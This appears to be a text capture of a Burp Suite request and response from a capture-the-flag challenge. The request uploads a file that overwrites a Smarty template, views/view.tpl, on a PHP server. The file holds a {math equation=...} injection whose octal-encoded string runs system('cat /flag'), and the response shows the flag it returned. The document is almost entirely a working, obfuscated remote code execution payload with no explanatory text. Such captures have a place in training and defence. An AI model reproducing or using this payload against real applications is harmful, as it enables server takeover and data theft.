 1 ×
发送
取消
目标: http://47.111.113.2:20840
HTTP/1
请求
美化 Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 47.111.113.2:20840
3 Content-Length: 449
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://47.111.113.2:20840
7 Content-Type: multipart/form-data;boundary=----WebKitFormBoundarybuahzgKY5A8sMfZv
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36(KHTML, like Gecko)
Chrome/130.0.6723.70Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
on/signed-exchange;v=b3;q=0.7
11 Referer: http://47.111.113.2:20840/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15
16
17 ------WebKitFormBoundarybuahzgKY5A8sMfZv
18 Content-Disposition: form-data; name="name"
19 Content-Type: test/plain
20
21 views/view.tpl
22 ------WebKitFormBoundarybuahzgKY5A8sMfZv
23 Content-Disposition: form-data; name="file"; filename="1.txt"
24 Content-Type: text/plain
25
26 {block name=content}
27 {math equation="(\"\\163\\171\\163\\164\\145\\155\")(\"\\143\\141\\164\\40\\57\\146\\154\\141\\147\")"}
28 {/block}
29 ------WebKitFormBoundarybuahzgKY5A8sMfZv--
30
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 17 Apr 2025 08:15:04 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Vary: Accept-Encoding
6 Content-Length: 124
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: text/html; charset=UTF-8
10
11 <script>
alert('□□□□□□!')
</script>
flag{Rg6uEev0sw419NnpxGztHKmfZFCa83oc}
12 flag{Rg6uEev0sw419NnpxGztHKmfZFCa83oc}
13
Inspector
请求属性 2
请求查询参数 0
请求主体参数 2
请求cookies 0
请求头 12
响应头 8
Inspector
说明